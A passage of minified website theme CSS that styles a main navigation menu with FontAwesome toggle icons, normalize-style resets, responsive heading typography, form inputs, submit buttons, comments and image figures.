a,.menu-name-main-menu .expanded > a:hover > a,.menu-name-main-menu .expanded > a:focus > a{color:#fff;}.menu-name-main-menu .leaf > .ui-toggle-button,.menu-name-main-menu .expanded > .ui-toggle-button{background:#3f3b36;color:#fff;width:10%;min-width:3.5em;float:right;border:0;line-height:3em;cursor:pointer;position:absolute;top:0;right:0;margin:0;padding:0.3em 0 0 0;display:inline-block;vertical-align:baseline;zoom:1;*display:inline;*vertical-align:auto;}.fontface .menu-name-main-menu .leaf > .ui-toggle-button,.fontface
      .menu-name-main-menu .expanded > .ui-toggle-button{background:transparent;color:#fff;text-indent:-999em;}.fontface .menu-name-main-menu .leaf > .ui-toggle-button:hover,.fontface
        .menu-name-main-menu .expanded > .ui-toggle-button:hover{color:#fff;}.fontface .menu-name-main-menu .leaf > .ui-toggle-button:before,.fontface
        .menu-name-main-menu .expanded > .ui-toggle-button:before{content:"\f055";font-family:FontAwesome;position:absolute;top:0;left:0.25em;text-indent:0;font-size:2.25em;}.fontface .menu-name-main-menu .leaf > .ui-toggle-button[data-text="close"]:before,.fontface
        .menu-name-main-menu .expanded > .ui-toggle-button[data-text="close"]:before{content:"\f055";}.fontface .menu-name-main-menu .leaf > .ui-toggle-button[data-text="open"]:before,.fontface
        .menu-name-main-menu .expanded > .ui-toggle-button[data-text="open"]:before{content:"\f057";}.menu-name-main-menu .menu .menu{position:static;clear:both;list-style:none;margin:0;min-width:100%;padding:0;}@media (min-width:43.75em){.menu-name-main-menu .menu .menu{position:relative;clear:none;min-width:12em;position:absolute;top:-999em;left:-999em;}}.menu-name-main-menu .menu .menu[aria-expanded="false"]{display:none;}.menu-name-main-menu .menu .menu[aria-expanded="true"]{position:static;}.menu-name-main-menu .menu .menu .leaf,.menu-name-main-menu .menu .menu .expanded{background:#3f3b36;display:list-item;line-height:normal;}.menu-name-main-menu .menu .menu .leaf > a,.menu-name-main-menu .menu .menu .expanded > a{color:#fff;background-color:#3f3b36;display:block;line-height:normal;padding:15px 20px;text-decoration:none;}.menu-name-main-menu .menu .menu .leaf > a:hover,.menu-name-main-menu .menu .menu .expanded > a:hover{color:#fff;background:#868120;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.menu-name-main-menu .menu .menu .leaf > a:active,.menu-name-main-menu .menu .menu .leaf > a:focus,.menu-name-main-menu .menu .menu .expanded > a:active,.menu-name-main-menu .menu .menu .expanded > a:focus{color:#fff;background:#868120;}.menu-name-main-menu .child-has-focus .menu{top:100%;left:0;}.menu-name-main-menu .active-trail a:link,.menu-name-main-menu .active-trail a:visited,.menu-name-main-menu .active-trail.active a:link,.menu-name-main-menu .active-trail.active a:visited{color:#fff;background-color:#686259;}.nav-menu-toggle:link,.nav-menu-toggle:visited{display:block;float:right;margin-right:0.75em;position:relative;padding-left:0.25em;padding-right:1.75em;text-decoration:none;text-transform:uppercase;}@media (min-width:43.75em){.nav-menu-toggle:link,.nav-menu-toggle:visited{display:none;}}.nav-menu-toggle:hover{text-decoration:none;}.nav-menu-toggle:before{content:"\f0C9";font-family:FontAwesome;position:absolute;top:0;right:0.25em;text-indent:0;font-size:1.2em;}.nav-is-active .nav-menu-toggle:before{content:"\f00d";}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.75em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}body{font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;font-size:100%;}body .page{font-size:1em;line-height:1.5;}body,caption,th,td,input,textarea,select,option,legend,fieldset{font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;}h1{margin:0.67em 0 0 0;font-family:Georgia,"Times New Roman",Times,serif;font-weight:200;color:#3f3b36;font-size:2em;line-height:1.15em;}h2{font-family:Georgia,"Times New Roman",Times,serif;font-weight:200;font-style:normal;color:#3f3b36;font-size:1.5em;margin-bottom:.5em;}h3{font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:normal;color:#3f3b36;font-size:1.3125em;margin-bottom:.5em;}h4{font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:normal;color:#3f3b36;font-size:1em;margin-bottom:0;}h5{font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:normal;color:#3f3b36;font-size:0.83em;}h6{font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:normal;color:#3f3b36;font-size:0.75em;}p{margin-top:0;}a{-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}a:link{color:#868120;text-decoration:underline;padding:.1em;}a:visited{color:#484611;text-decoration:underline;}a:hover,a:focus{color:#667b96;text-decoration:none;-moz-border-radius:0.15em / 0.15em;-webkit-border-radius:0.15em 0.15em;border-radius:0.15em / 0.15em;}a:active{color:#667b96;}img{display:block;max-width:100%;width:100%;height:auto;}figure a:hover,figure a:focus{background-color:transparent;}label{font-weight:normal;}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.clearfix:before,.clearfix:after{content:" ";display:table;}.clearfix:after{clear:both;}.clearfix{*zoom:1;}img{vertical-align:middle;}fieldset{border:0;margin:0;padding:0;}textarea{resize:vertical;}.user-picture{width:3em;height:auto;}.file-icon{width:auto !important;display:inline;}ul.menu{list-style:none;list-style-image:none;margin:0;padding:0;}ul.menu li{list-style:none;list-style-image:none;}.linked a{display:block;}label{font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;font-weight:normal;}.form-item label{font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;font-weight:normal;}.marker,.form-required{color:#868120;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:2em;width:100%;padding:.35em .5em;margin-bottom:.25em;font-size:1em;line-height:1.5em;color:#3f3b36;vertical-align:middle;-moz-border-radius:0.35em / 0.35em;-webkit-border-radius:0.35em 0.35em;border-radius:0.35em / 0.35em;font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;}@media (min-width:43.75em){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{width:75%;}}input[type="password"]{font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;}textarea{height:auto;}@media (min-width:43.75em){textarea{width:100%;}}@media (min-width:43.75em){.form-textarea-wrapper{width:100%;}}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#ffffff;border:1px solid #c7c3be;-moz-transition:border 0.2s 0,box-shadow 0.2s 0;-o-transition:border 0.2s 0,box-shadow 0.2s 0;-webkit-transition:border 0.2s 0,box-shadow 0.2s 0;transition:border 0.2s 0,box-shadow 0.2s 0;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#868120;outline:0;outline:thin dotted \9;-moz-box-shadow:0 1px 1px #fff inset,0 0 8px #c7c3be;-webkit-box-shadow:0 1px 1px #fff inset,0 0 8px #c7c3be;box-shadow:0 1px 1px #fff inset,0 0 8px #c7c3be;}input[type="submit"]{display:inline-block;*display:inline;padding:.5em 1em;margin-bottom:0;*margin-left:.3em;font-size:1em;line-height:1.25em;*line-height:1.25em;color:#3f3b36;font-weight:bold;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.85);vertical-align:middle;cursor:pointer;background-color:#c7c3be;*background-color:#c7c3be;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#c7c3be));background-image:-moz-linear-gradient(#ffffff,#c7c3be);background-image:-webkit-linear-gradient(#ffffff,#c7c3be);background-image:linear-gradient(#ffffff,#c7c3be);border:1px solid #bbbbbb;*border:0;border-color:#c7c3be #c7c3be #a5a19c;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-bottom-color:#a2a2a2;-moz-border-radius:1em / 1em;-webkit-border-radius:1em 1em;border-radius:1em / 1em;*zoom:1;-moz-box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);-moz-transition:background-image 0.2s 0;-o-transition:background-image 0.2s 0;-webkit-transition:background-image 0.2s 0;transition:background-image 0.2s 0;}input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"].active,input[type="submit"].disabled{color:#3f3b36;background-color:#c7c3be;*background-color:#c7c3be;}input[type="submit"]:active,input[type="submit"].active{background-color:#cccccc \9;}input[type="submit"]:first-child{*margin-left:0;}input[type="submit"]:hover{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,0.85);text-decoration:none;background-color:#c7c3be;*background-color:#c7c3be;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#c7c3be),color-stop(100%,#a5a19c));background-image:-moz-linear-gradient(#c7c3be,#a5a19c);background-image:-webkit-linear-gradient(#c7c3be,#a5a19c);background-image:linear-gradient(#c7c3be,#a5a19c);}input[type="submit"]:focus{outline:thin dotted #3f3b36;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}input[type="submit"].active,input[type="submit"]:active{background-color:#c7c3be;background-color:#c7c3be \9;background-image:none;outline:0;-moz-box-shadow:0 2px 4px rgba(0,0,0,0.15) inset,0 1px 2px rgba(0,0,0,0.05);-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.15) inset,0 1px 2px rgba(0,0,0,0.05);box-shadow:0 2px 4px rgba(0,0,0,0.15) inset,0 1px 2px rgba(0,0,0,0.05);}.tr-coretext{}.skinnify{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.unskinnify{-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;}.hyphenate{word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;hyphens:auto;}html{font-size:100%;}body{font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;font-size:1em;}p,caption,th,td,input,textarea,legend,fieldset{color:#3f3b36;font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;font-size:1em;letter-spacing:normal;line-height:1.4375;-moz-transition:font-size 0.2s ease-in-out;-o-transition:font-size 0.2s ease-in-out;-webkit-transition:font-size 0.2s ease-in-out;transition:font-size 0.2s ease-in-out;}@media (min-width:25em){p,caption,th,td,input,textarea,legend,fieldset{font-size:1em;}}@media (min-width:43.75em){p,caption,th,td,input,textarea,legend,fieldset{font-size:1em;}}@media (min-width:56.25em){p,caption,th,td,input,textarea,legend,fieldset{font-size:1em;}}@media (min-width:81.25em){p,caption,th,td,input,textarea,legend,fieldset{font-size:1.125em;line-height:1.33333;}}.wf-inactive p,.wf-inactive caption,.wf-inactive th,.wf-inactive td,.wf-inactive input,.wf-inactive textarea,.wf-inactive legend,.wf-inactive fieldset{font-family:Georgia,"Times New Roman",Times,serif;font-size:0.985em;word-spacing:0.07em;}.wf-inactive.uncorrected p,.wf-inactive.uncorrected caption,.wf-inactive.uncorrected th,.wf-inactive.uncorrected td,.wf-inactive.uncorrected input,.wf-inactive.uncorrected textarea,.wf-inactive.uncorrected legend,.wf-inactive.uncorrected fieldset{font-size:inherit;line-height:inherit;letter-spacing:inherit;}ul{color:#3f3b36;font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}h1{color:#3f3b36;font-family:"Roboto Slab",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:2em;letter-spacing:normal;line-height:1.25;margin-top:0.9375em;margin-bottom:0.3125em;margin-left:0;margin-right:0;-moz-font-feature-settings:"c2sc=0","calt=0","clig=0","dlig=1","frac=0","hist=0","hlig=0","kern= 1","liga=1","nalt=0","salt=0","smcp=0","ss01=0","ss02=0","ss03=0","ss04=0","ss05=0","swsh=0","zero=0","snum=0";-moz-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;-webkit-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;-ms-font-feature-settings:"c2sc=0","calt=0","clig=0","dlig=1","frac=0","hist=0","hlig=0","kern= 1","liga=1","nalt=0","salt=0","smcp=0","ss01=0","ss02=0","ss03=0","ss04=0","ss05=0","swsh=0","zero=0","snum=0";-o-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;}@media (min-width:25em){h1{font-size:2.25em;letter-spacing:normal;line-height:1.11111;margin-top:0.83333em;margin-bottom:0.27778em;}}@media (min-width:43.75em){h1{font-size:2.5em;letter-spacing:normal;line-height:1.125;margin-top:0.75em;margin-bottom:0.5em;}}@media (min-width:56.25em){h1{font-size:3em;letter-spacing:normal;line-height:1.04167;margin-top:1.04167em;margin-bottom:0.41667em;}}@media (min-width:81.25em){h1{font-size:3.55556em;letter-spacing:normal;line-height:1.0625;margin-top:0.9375em;margin-bottom:0.46875em;}}.wf-inactive h1{font-family:Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}@media (min-width:56.25em){.wf-inactive h1{font-size:2.95em;letter-spacing:-0.025em;margin-top:1.04167em;margin-bottom:0.47917em;}}h2{color:#3f3b36;font-family:"Roboto Slab",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:1.625em;letter-spacing:normal;line-height:1.15385;margin-top:0.76923em;margin-bottom:0.38462em;margin-left:0;margin-right:0;-moz-font-feature-settings:"c2sc=0","calt=0","clig=0","dlig=1","frac=0","hist=0","hlig=0","kern= 1","liga=1","nalt=0","salt=0","smcp=0","ss01=0","ss02=0","ss03=0","ss04=0","ss05=0","swsh=0","zero=0","snum=0";-moz-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;-webkit-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;-ms-font-feature-settings:"c2sc=0","calt=0","clig=0","dlig=1","frac=0","hist=0","hlig=0","kern= 1","liga=1","nalt=0","salt=0","smcp=0","ss01=0","ss02=0","ss03=0","ss04=0","ss05=0","swsh=0","zero=0","snum=0";-o-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;}@media (min-width:25em){h2{font-size:1.75em;letter-spacing:normal;line-height:1.21429;margin-top:0.71429em;margin-bottom:0.35714em;margin-left:0;margin-right:0;}}@media (min-width:43.75em){h2{font-size:2em;letter-spacing:normal;line-height:1.25;margin-top:0.625em;margin-bottom:0.3125em;margin-left:0;margin-right:0;}}@media (min-width:56.25em){h2{font-size:2.25em;letter-spacing:normal;line-height:1.16667;margin-top:0.83333em;margin-bottom:0.55556em;margin-left:0;margin-right:0;}}@media (min-width:81.25em){h2{font-size:2.22222em;letter-spacing:normal;line-height:1.2;margin-top:0.75em;margin-bottom:0.5em;margin-left:0;margin-right:0;}}.wf-inactive h2{font-family:Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}@media (min-width:56.25em){.wf-inactive h2{margin-top:0.77778em;margin-bottom:0.61111em;}}@media (min-width:81.25em){.wf-inactive h2{margin-top:0.7em;margin-bottom:0.55em;}}h3{color:#3f3b36;font-family:"Roboto Slab",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:1.3125em;letter-spacing:normal;line-height:1.14286;margin-top:0.95238em;margin-bottom:0.47619em;margin-left:0;margin-right:0;-moz-font-feature-settings:"c2sc=0","calt=0","clig=0","dlig=1","frac=0","hist=0","hlig=0","kern= 1","liga=1","nalt=0","salt=0","smcp=0","ss01=0","ss02=0","ss03=0","ss04=0","ss05=0","swsh=0","zero=0","snum=0";-moz-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;-webkit-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;-ms-font-feature-settings:"c2sc=0","calt=0","clig=0","dlig=1","frac=0","hist=0","hlig=0","kern= 1","liga=1","nalt=0","salt=0","smcp=0","ss01=0","ss02=0","ss03=0","ss04=0","ss05=0","swsh=0","zero=0","snum=0";-o-font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;font-feature-settings:"c2sc" 0,"calt" 0,"clig" 0,"dlig" 1,"frac" 0,"hist" 0,"hlig" 0,"kern" 1,"liga" 1,"nalt" 0,"salt" 0,"smcp" 0,"ss01" 0,"ss02" 0,"ss03" 0,"ss04" 0,"ss05" 0,"swsh" 0,"zero" 0,"snum" 0;}@media (min-width:25em){h3{font-size:1.5em;letter-spacing:normal;line-height:1.16667;margin-top:0.83333em;margin-bottom:0.41667em;margin-left:0;margin-right:0;}}@media (min-width:43.75em){h3{font-size:1.75em;letter-spacing:normal;line-height:1.14286;margin-top:0.71429em;margin-bottom:0.35714em;margin-left:0;margin-right:0;}}@media (min-width:56.25em){h3{font-size:1.875em;letter-spacing:normal;line-height:1.2;margin-top:0.66667em;margin-bottom:0.33333em;margin-left:0;margin-right:0;}}@media (min-width:81.25em){h3{font-size:1.77778em;letter-spacing:normal;line-height:1.25;margin-top:0.625em;margin-bottom:0.3125em;margin-left:0;margin-right:0;}}.wf-inactive h3{font-family:Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}@media (min-width:56.25em){.wf-inactive h3{letter-spacing:-0.0075em;}}h4{color:#3f3b36;font-family:"Roboto Slab",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:1.125em;letter-spacing:normal;line-height:1.22222;margin-top:0.83333em;margin-bottom:0.27778em;margin-left:0;margin-right:0;}@media (min-width:25em){h4{font-size:1.125em;letter-spacing:normal;line-height:1.22222;margin-top:0.83333em;margin-bottom:0.27778em;margin-left:0;margin-right:0;}}@media (min-width:43.75em){h4{font-size:1.25em;letter-spacing:normal;line-height:1.2;margin-top:0.75em;margin-bottom:0.25em;margin-left:0;margin-right:0;}}@media (min-width:56.25em){h4{font-size:1.375em;letter-spacing:normal;line-height:1.18182;margin-top:0.68182em;margin-bottom:0.22727em;margin-left:0;margin-right:0;}}@media (min-width:81.25em){h4{font-size:1.33333em;letter-spacing:normal;line-height:1.16667;margin-top:0.625em;margin-bottom:0.20833em;margin-left:0;margin-right:0;}}.wf-inactive h4{font-family:Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}@media (min-width:56.25em){.wf-inactive h4{letter-spacing:-0.035em;font-size:1.35em;}}h5{color:#3f3b36;font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}.wf-inactive h5{font-family:Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}h6{color:#3f3b36;font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}.wf-inactive h6{font-family:Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;}p{margin:0 auto 1em auto;max-width:40em;}a{display:inline-block;-moz-transition:background 0.2s ease-in-out,color 0.2s ease-in-out;-o-transition:background 0.2s ease-in-out,color 0.2s ease-in-out;-webkit-transition:background 0.2s ease-in-out,color 0.2s ease-in-out;transition:background 0.2s ease-in-out,color 0.2s ease-in-out;}.article-text > p:first-of-type:first-letter,.lt-ie9 .article-text h2 + p:first-letter{font-size:3em;font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;line-height:0.9em;float:left;padding-right:0.1em;}.wf-inactive .article-text > p:first-of-type:first-letter,.wf-inactive .lt-ie9 .article-text h2 + p:first-letter,.lt-ie9 .article-text .wf-inactive h2 + p:first-letter{font-family:Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;font-size:2.75em;padding-right:0.05em;}.siteinfo hgroup{float:left;width:75%;}.siteinfo h1{font-family:"Roboto Slab",Georgia,"Times New Roman",Times,serif;font-style:italic;font-size:1.875em;margin:0.75em 0 .4em 0;letter-spacing:-1px;}.siteinfo a:link{color:#3f3b36;text-decoration:none;border-bottom:none;display:block;}.siteinfo a:visited{color:#3f3b36;text-decoration:none;border-bottom:none;}.siteinfo a:hover{color:#868120;text-decoration:none;background-color:transparent;-moz-border-radius:0 / 0;-webkit-border-radius:0 0;border-radius:0 / 0;}.siteinfo a:active{color:#868120;text-decoration:none;border-bottom:dotted 1px #868120;background-color:transparent;}.siteinfo .logo{width:25%;float:left;margin-left:0;}.siteinfo .logo img{width:auto;}.siteinfo .logo a:hover{border-bottom:none;}@media (min-width:25em){.siteinfo .logo{margin-top:0;}}@media (min-width:43.75em){.siteinfo .logo{margin-top:0;}}.section-title{color:#777;display:inline-block;font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;font-size:0.875em;font-weight:bold;margin:0;padding:0.25em 0.25em 0.15em 0.25em;line-height:1;text-transform:uppercase;width:auto;-moz-border-radius:0.25em;-webkit-border-radius:0.25em;border-radius:0.25em;}.page > header{position:relative;z-index:5;}.header-region{text-align:left;}@media (min-width:43.75em){.header-region{text-align:right;}}body{margin:0;padding:0;}@media (min-width:43.75em){.page{position:relative;overflow:hidden;}}.content > .field-body{padding-top:1em;}.content-area{padding-top:1em;}@media (min-width:43.75em){.content-area{padding-top:2em;}}.main-content > h1{margin-top:0.35em;}.one-sidebar.sidebar-first .sidebar{padding-top:3em;}.sidebar h2{font-size:1.5em;}.comment-wrapper{clear:both;}.comment-wrapper .cke_contents{height:10em !important;}.comment-wrapper .filter-wrapper{display:none;visibility:hidden;position:absolute;left:-999em;}.comment-wrapper .user-picture{float:left;margin:0 1em 0 0;}.comment-wrapper .user-picture a{display:block;margin:0;padding:0;border-bottom:0;}.comment-wrapper h3{margin:0;}.comment-wrapper footer{margin-bottom:1em;}.comment-wrapper .comment{padding-bottom:1em;border-bottom:solid 1px #c7c3be;margin-bottom:1em;}figure.media-wrapper,span.image-insert,.image-caption-container,.field-images,.cke_editable img{margin-bottom:.5em;display:block;}figure.media-wrapper span,span.image-insert span,.image-caption-container span,.field-images span,.cke_editable img span{width:100% !important;}figure.media-wrapper img,span.image-insert img,.image-caption-container img,.field-images img,.cke_editable img img{width:100%;max-width:100%;height:auto;padding:.4em;border:solid 1px #aabfda;}figure.media-wrapper.thumbnail,figure.media-wrapper.file-thumbnail,figure.media-wrapper.image-thumbnail,span.image-insert.thumbnail,span.image-insert.file-thumbnail,span.image-insert.image-thumbnail,.image-caption-container.thumbnail,.image-caption-container.file-thumbnail,.image-caption-container.image-thumbnail,.field-images.thumbnail,.field-images.file-thumbnail,.field-images.image-thumbnail,.cke_editable img.thumbnail,.cke_editable img.file-thumbnail,.cke_editable img.image-thumbnail{width:35%;}@media (min-width:25em){figure.media-wrapper.thumbnail,figure.media-wrapper.file-thumbnail,figure.media-wrapper.image-thumbnail,span.image-insert.thumbnail,span.image-insert.file-thumbnail,span.image-insert.image-thumbnail,.image-caption-container.thumbnail,.image-caption-container.file-thumbnail,.image-caption-container.image-thumbnail,.field-images.thumbnail,.field-images.file-thumbnail,.field-images.image-thumbnail,.cke_editable img.thumbnail,.cke_editable img.file-thumbnail,.cke_editable img.image-thumbnail{width:30%;}}figure.media-wrapper.medium,figure.media-wrapper.file-medium,figure.media-wrapper.image-medium,span.image-insert.medium,span.image-insert.file-medium,span.image-insert.image-medium,.image-caption-container.medium,.image-caption-container.file-medium,.image-caption-container.image-medium,.field-images.medium,.field-images.file-medium,.field-images.image-medium,.cke_editable img.medium,.cke_editable img.file-medium,.cke_editable img.image-medium{width:35%;}@media 